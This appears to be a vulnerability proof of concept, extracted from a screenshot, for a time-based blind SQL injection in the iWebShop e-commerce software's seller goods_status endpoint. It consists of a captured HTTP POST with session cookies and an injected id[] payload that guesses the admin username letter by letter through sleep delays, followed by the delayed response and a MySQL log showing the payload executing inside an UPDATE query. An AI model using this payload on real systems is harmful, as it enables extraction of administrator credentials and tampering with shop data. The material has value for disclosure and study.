 POST /index.php?controller=seller&action=goods_status&is_del=2 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=goods_list
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8lriIBjKBlTBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=695a893553NTk0ODczNTAwMDI%2FZTU2bmUyNTBmNjVsOTZiZjY3NjE; iweb_seller_id=695a893553NTk0ODczNTAwMDBlMDI0OThiYzNjMzY%2FMDkyZWJhY2Uw;
iweb_seller_name=695a893553NTk0ODczNTAwMDE0ZmFhbTY8YzQzNTc4OGIxYjdnNzBxbGR9Ynd3;
iweb_seller_pwd=695a893553NTk0ODczNTAwMDcyN2Q5MTZlYzU3PGU7aGEyMWZkYmJiMDM4YWVgODk3PDU5Njc9ZDAxZTFkMmE2NjZhNzBkMA;
iweb_user_id=78a66e501fMDI3MDE1MjMwMDE4YjU0YmU2NTBkMjdlNjZrZTMyMzc; iweb_username=78a66e501fMDI3MDE1MjMwMDE4YjU0YmU2NTBkMjdlNjZrZTMyMzc;
iweb_head_ico=78a66e501fMDI3MDE1MjMwMDE4YjU0YmU2NTBkMjdlNjZrZTMyMzc; iweb_user_pwd=78a66e501fMDI3MDE1MjMwMDE4YjU0YmU2NTBkMjdlNjZrZTMyMzc;
iweb_shoppingcart=820a404967MDA0MjcyMDIwMDUzY2dlMGZmYTk4ajExZDQ2NTU2MTd7Jmdvb2xzJjJaWyQhcHJvYHVhdCQ4WFx6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
猜测管理员用户名第一个字母的ASCII码是否为98，若正确延时2s左右
Content-Length: 105
id%5B%5D=1 and(select if(ord(mid((select admin_name from iwebshop_admin limit 0,1),1,1))=98,sleep(1),0))
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 16 Jan 2015 17:12:42 GMT
? < + > Type a search term 0 matches
Done Length: 1,138 (2,050 millis
150117 1:12:43 33 Connect root@localhost on iwebshop
33 Query SET NAMES utf8
33 Query SET SESSION sql_mode = ''
33 Query SELECT * FROM iwebshop_seller WHERE seller_name = 'pigtest' and is_del = 0 and is_lock = 0 limit 1
33 Query UPDATE iwebshop_goods SET `is_del` = '2' WHERE id = 1 and(select if(ord(mid((select admin_name from
iwebshop_admin limit 0,1),1,1))=98,sleep(1),0)) and seller_id = 1
33 Quit